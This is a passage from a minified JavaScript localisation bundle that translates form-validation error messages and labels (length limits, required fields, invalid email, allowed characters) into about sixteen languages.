tireler.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"4'ten fazla sayıya izin verilmez","control,validation,validationErrors,REQUIRED":"Gerekli alan","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maksimum uzunluk 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"3 karakterden uzun olmayan kelimelerin sonunda bir nokta kullanılmasına izin verilir. Örnek: Jr.","content,label":"Başlık","content,suggestionLabel":"Mi demek istediniz"},ar:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"ما يصل إلى 3 كلمات تتكون من 3 أحرف","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"ما يصل إلى 3 كلمات تتكون من أكثر من 3 أحرف","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":"الأحرف غير الصالحة المستخدَمة {{characters}}","control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"3 أرقام كحد أقصى","control,validation,validationErrors,MAX_LENGTH_40":"الحد الأقصى للطول هو 40","control,validation,validationErrors,MAX_LENGTH_50":"الحد الأقصى للطول هو 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"أضف أحرفًا أبجدية","control,validation,validationErrors,EMAIL_IS_INVALID":"البريد الإلكتروني غير صالح","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"رسائل البريد الإلكتروني من هذا المجال غير مقبولة. الرجاء استخدام عنوان بريد إلكتروني خاص بالعمل","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"40 حرفًا أبجديًا كحد أقصى، يُسمح أيضًا: المسافات والفواصل والفواصل العليا والشرطات.","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"لا يسمح بأكثر من 4 أرقام","control,validation,validationErrors,REQUIRED":"الحقل المطلوب","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"الحد الأقصى للطول هو 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"يسمح بوضع نقطة واحدة في نهاية الكلمات التي لا تزيد عن 3 أحرف. مثل: Jr.","content,label":"عنوان","content,suggestionLabel":"هل تقصد"},zh:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"最多 3 个单词，每个单词最多 3 个字符","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"最多 3 个超过 3 个字符的单词","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'使用了无效的字符: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"最多 3 位数","control,validation,validationErrors,MAX_LENGTH_40":"最大长度为 40","control,validation,validationErrors,MAX_LENGTH_50":"最大长度为 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"添加字母字符","control,validation,validationErrors,EMAIL_IS_INVALID":"电子邮箱无效","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"不接受含有此域名的电子邮箱，请使用企业电子邮箱地址","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"No more than 4 numbers are allowed","control,validation,validationErrors,REQUIRED":"必填字段","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"最大长度为 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"允许在不超过3个字符的单词末尾使用一个句点。例如：Jr.","content,label":"Title","content,suggestionLabel":"您是想说 吗"},da:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Op til 3 ord med op til 3 tegn","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Op til 3 ord med mere end 3 tegn","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Ugyldige tegn brugt: "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Højest 3 cifre","control,validation,validationErrors,MAX_LENGTH_40":"Maksimum længde er 40","control,validation,validationErrors,MAX_LENGTH_50":"Maksimum længde er 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Tilføj alfabetiske tegn","control,validation,validationErrors,EMAIL_IS_INVALID":"E-mail er ugyldig","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-mails med dette domæne er ikke acceptable. Brug venligst en virksomheds-e-mailadresse","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Maks. 40 alfabetiske tegn.</p><p>Også tilladt:</p><ul><li>apostrof (')</li><li>bindestreger (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Der er ikke tilladt mere end 4 pladser","control,validation,validationErrors,REQUIRED":"Påkrævet felt","control,validation,validationErrors,INTEGER_FORMAT":"Værdien skal være heltal","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimumsværdien er -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maksimal værdi er 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Værdien skal være tal med punktafgrænser","control,validation,validationErrors,MAX_LENGTH_1000":"Maksimum længde er 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Tilladt én prik i slutningen af ord, der ikke er længere end 3 tegn. F.eks.: Jr.","content,label":"Titel","content,suggestionLabel":"Mente du"},he:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"עד 3 מילים הכוללות עד 3 תווים","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"עד 3 מילים הכוללות יותר מ-3 תווים","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'שימוש בתווים לא חוקיים "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"מקסימום 3 ספרות","control,validation,validationErrors,MAX_LENGTH_40":"אורך מקסימלי הוא 40","control,validation,validationErrors,MAX_LENGTH_50":"אורך מקסימלי הוא 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"הוסיפו תווים אלפבתיים","control,validation,validationErrors,EMAIL_IS_INVALID":"אימייל לא תקין","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":'אימיילים עם דומיין זה אינם קבילים. אנא השתמשו בכתובת דוא"ל עסקית',"control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"אסור יותר מ-4 רווחים","control,validation,validationErrors,REQUIRED":"שדה נדרש","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"אורך מקסימלי הוא 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"מותר להשתמש בנקודה אחת בסוף מילים שאורכן אינו עולה על 3 תווים. לדוגמה: Jr.","content,label":"Title","content,suggestionLabel":"האם התכוונתם ל"},fi:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Enintään kolme sanaa, joissa on korkeintaan kolme merkkiä","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Enintään kolme sanaa, joissa on yli kolme merkkiä","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Virheellisiä merkkejä käytettiin "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Korkeintaan kolme lukua","control,validation,validationErrors,MAX_LENGTH_40":"Maksimipituus on 40","control,validation,validationErrors,MAX_LENGTH_50":"Maksimipituus on 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Lisää aakkosellisia merkkejä","control,validation,validationErrors,EMAIL_IS_INVALID":"Sähköposti on virheellinen","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Tämän verkkotunnuksen sähköposteja ei hyväksytä. Käytä yritys- tai työsähköpostia","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Enintään 4 numeroa sallitaan","control,validation,validationErrors,REQUIRED":"Vaadittu kenttä","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maksimipituus on 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Sanojen lopussa, jotka ovat enintään 3 merkkiä pitkiä, sallitaan yksi piste. Esimerkiksi: Jr.","content,label":"Title","content,suggestionLabel":"Tarkoititko tätä:"},hi:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"अधिकतम 3 अक्षर वाले 3 शब्द","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"3 से अधिक अक्षरों वाले 3 शब्द तक","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'अमान्य वर्णों का उपयोग किया गया "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"अधिकतम 3 संख्या","control,validation,validationErrors,MAX_LENGTH_40":"अधिकतम लंबाई 40 है","control,validation,validationErrors,MAX_LENGTH_50":"अधिकतम लंबाई 50 है","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"वर्णमाला के वर्ण जोड़ें","control,validation,validationErrors,EMAIL_IS_INVALID":"ईमेल अमान्य है","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"इस डोमेन वाले ईमेल स्वीकार्य नहीं हैं. कृपया बिज़नेस ईमेल एड्रेस इस्तेमाल करें","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"अधिकतम 4 नंबर की अनुमति है","control,validation,validationErrors,REQUIRED":"आवश्यक फील्ड","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"अधिकतम लंबाई 1000 है","control,validation,validationErrors,LONG_NAME_WITH_DOT":"3 कैरेक्टर से ज़्यादा लंबे शब्दों के आखिर में एक डॉट लगाने की इजाज़त है। जैसे: Jr.","content,label":"Title","content,suggestionLabel":"क्या आपका मतलब"},hr:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Najviše 3 riječi koje sadrže do 3 znaka","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Najviše 3 riječi koje sadrže više od 3 znaka","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Korišteni su nevažeći znakovi "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Najviše 3 znamenke","control,validation,validationErrors,MAX_LENGTH_40":"Maksimalna duljina je 40","control,validation,validationErrors,MAX_LENGTH_50":"Maksimalna duljina je 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Dodajte abecedne znakove","control,validation,validationErrors,EMAIL_IS_INVALID":"E-mail nije ispravan","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-mail adrese s ovom domenom nisu prihvatljive. Molimo koristite poslovnu e-mail adresu","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Dopuštena su najviše 4 broja","control,validation,validationErrors,REQUIRED":"Obavezno polje","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maksimalna duljina je 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Dozvoljena je jedna točka na kraju riječi ne duljih od 3 znaka. Kao: Jr.","content,label":"Title","content,suggestionLabel":"Jeste li mislili"},hu:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Legfeljebb 3 szó, amely legfeljebb 3 karakterből áll","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Legfeljebb 3 szó, amely több mint 3 karakterből áll","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Érvénytelen karakterek használata "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Legfeljebb három számjegy","control,validation,validationErrors,MAX_LENGTH_40":"A maximális hossz 40","control,validation,validationErrors,MAX_LENGTH_50":"A maximális hossz 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Betűk hozzáadása","control,validation,validationErrors,EMAIL_IS_INVALID":"Az e-mail érvénytelen","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Az ezzel a domainnel küldött e-mailek nem fogadhatók el. Kérjük, használjon üzleti e-mail címet","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Legfeljebb 4 szám megengedett","control,validation,validationErrors,REQUIRED":"Kötelező mező","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"A maximális hossz 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"3 karakternél nem hosszabb szavak végén egy pont megengedett. Például: Jr.","content,label":"Title","content,suggestionLabel":"Úgy értetted, hogy"},id:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Hingga 3 kata yang terdiri dari hingga 3 karakter","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Hingga 3 kata yang terdiri lebih dari 3 karakter","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Karakter tidak valid yang digunakan "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Maksimal 3 digit","control,validation,validationErrors,MAX_LENGTH_40":"Panjang maksimum adalah 40","control,validation,validationErrors,MAX_LENGTH_50":"Panjang maksimum adalah 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Tambahkan karakter alfabet","control,validation,validationErrors,EMAIL_IS_INVALID":"Email tidak valid","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Email dengan domain ini tidak dapat diterima. Silakan gunakan alamat email bisnis","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Tidak lebih dari 4 angka yang diizinkan","control,validation,validationErrors,REQUIRED":"Bidang yang wajib diisi","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Panjang maksimum adalah 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Diperbolehkan menggunakan satu titik di akhir kata yang tidak lebih dari 3 karakter. Contoh: Jr.","content,label":"Title","content,suggestionLabel":"Apakah yang Anda maksud adalah"},ja:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"最大3文字の単語を最大3つまで","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"3文字を超える単語を最大3つまで","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'無効な文字が使用されています "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"最大3桁","control,validation,validationErrors,MAX_LENGTH_40":"最長40文字です","control,validation,validationErrors,MAX_LENGTH_50":"最長50文字です","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"アルファベット文字を追加","control,validation,validationErrors,EMAIL_IS_INVALID":"メールアドレスが無効です","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"このドメインのメールは受け付けられません。ビジネス用のメールアドレスをお使いください。","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"数字は4つまでしか使用できません","control,validation,validationErrors,REQUIRED":"必須フィールド","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"最長1000文字です","control,validation,validationErrors,LONG_NAME_WITH_DOT":"3文字以下の単語の末尾に1つのドットのみ許可。例：Jr.","content,label":"Title","content,suggestionLabel":"ということですか"},ko:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"최대 3자로 구성된 단어 최대 3개까지","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"3자 이상으로 구성된 단어 최대 3개까지","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'"{{characters}}"(이)가 사용된 잘못된 문자',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"최대 3자리","control,validation,validationErrors,MAX_LENGTH_40":"최대 길이 40","control,validation,validationErrors,MAX_LENGTH_50":"최대 길이 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"알파벳 문자 추가","control,validation,validationErrors,EMAIL_IS_INVALID":"유효하지 않은 이메일","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"이 도메인이 사용된 이메일은 허용되지 않습니다. 업무용 이메일 주소를 사용하십시오.","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"숫자는 4개 이상 사용할 수 없습니다","control,validation,validationErrors,REQUIRED":"필수 칸","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"최대 길이 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"3자 이하 단어의 끝에 한 개의 점만 허용됩니다. 예: Jr.","content,label":"Title","content,suggestionLabel":"(을)를 의미하신 건가요"},no:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Opptil tre ord bestående av opptil tre tegn","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Opptil tre ord med mer enn tre tegn","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Ugyldige tegn brukt "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Maks. tre sifre","control,validation,validationErrors,MAX_LENGTH_40":"Maksimal lengde er 40","control,validation,validationErrors,MAX_LENGTH_50":"Maksimal lengde er 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Legg til alfabetiske tegn","control,validation,validationErrors,EMAIL_IS_INVALID":"E-posten er ugyldig","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-post med dette domenet er ikke akseptabelt. Bruk en bedrifts-e-postadresse","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Ikke mer enn fire tall er tillatt","control,validation,validationErrors,REQUIRED":"Obligatorisk felt","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maksimal lengde er 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Tillatt én prikk på slutten av ord som ikke er lengre enn 3 tegn. For eksempel: Jr.","content,label":"Title","content,suggestionLabel":"Mente du"},sk:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Maximálne 3 slová obsahujúce až 3 znaky","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Maximálne 3 slová obsahujúce viac ako 3 znaky","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Použité neplatné znaky "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Maximálne 3 číslice","control,validation,validationErrors,MAX_LENGTH_40":"Maximálna dĺžka je 40","control,validation,validationErrors,MAX_LENGTH_50":"Maximálna dĺžka je 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Pridajte abecedné znaky","control,validation,validationErrors,EMAIL_IS_INVALID":"E-mail je neplatný","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-maily s touto doménou nie sú prijateľné. Použite firemnú e-mailovú adresu","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Nie sú povolené viac ako 4 číslice","control,validation,validationErrors,REQUIRED":"Povinné pole","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maximálna dĺžka je 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Povolená jedna bodka na konci slov, ktoré nie sú dlhšie ako 3 znaky. Napríklad: Jr.","content,label":"Title","content,suggestionLabel":"Mali ste na mysli slovo"},sl:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Do 3 besede, ki vsebujejo do 3 znake","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Do 3 besede, ki vsebujejo več kot 3 znake","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Uporabljeni neveljavni znaki "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"Največ 3 števke","control,validation,validationErrors,MAX_LENGTH_40":"Največja dolžina je 40","control,validation,validationErrors,MAX_LENGTH_50":"Največja dolžina je 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Dodajte abecedne znake","control,validation,validationErrors,EMAIL_IS_INVALID":"E-poštni naslov je neveljaven","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"E-poštna sporočila s to domeno niso sprejemljiva. Uporabite poslovni e-poštni naslov.","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Dovoljene so največ 4 številke","control,validation,validationErrors,REQUIRED":"Obvezno polje","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Največja dolžina je 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Dovoljena je ena pika na koncu besed, ki niso daljše od 3 znakov. Na primer: Jr.","content,label":"Title","content,suggestionLabel":"Ste mislili"},sr:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Do 3 reči koje sadrže do 3 znaka","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Do 3 reči koje sadrže više od 3 znaka","control,validation,validationErrors,CONTAINS_FORBIDDEN_CHARACTERS":'Korišćeni su nevažeći znakovi "{{characters}}"',"control,validation,validationErrors,NAME_CONTAINS_MORE_THAN_3_DIGITS":"3 cifre maksimalno","control,validation,validationErrors,MAX_LENGTH_40":"Maksimalna dužina je 40","control,validation,validationErrors,MAX_LENGTH_50":"Maksimalna dužina je 50","control,validation,validationErrors,NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED":"Dodajte abecedne znakove","control,validation,validationErrors,EMAIL_IS_INVALID":"E-pošta je nevažeća","control,validation,validationErrors,EMAIL_DOMAIN_INVALID":"Adrese e-pošte sa ovim domenom nisu prihvatljive. Koristite poslovnu adresu e-pošte","control,validation,validationErrors,NAME_CONTAINS_FORBIDDEN_CHARACTERS":"<p>Max 40 alphabetic characters.</p><p>Also allowed:</p><ul><li>apostrophes (')</li><li>hyphens (-)</li></ul>","control,validation,validationErrors,NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED":"Nije dozvoljeno više od 4 broja","control,validation,validationErrors,REQUIRED":"Obavezno polje","control,validation,validationErrors,INTEGER_FORMAT":"Value must be integer","control,validation,validationErrors,MIN_VALUE_MINUS_2147483648":"Minimum value is -2147483648","control,validation,validationErrors,MAX_VALUE_2147483648":"Maximum value is 2147483648","control,validation,validationErrors,FLOAT_FORMAT":"Value must be number with dot delimiter","control,validation,validationErrors,MAX_LENGTH_1000":"Maksimalna dužina je 1000","control,validation,validationErrors,LONG_NAME_WITH_DOT":"Дозвољена је једна тачка на крају речи не дуже од 3 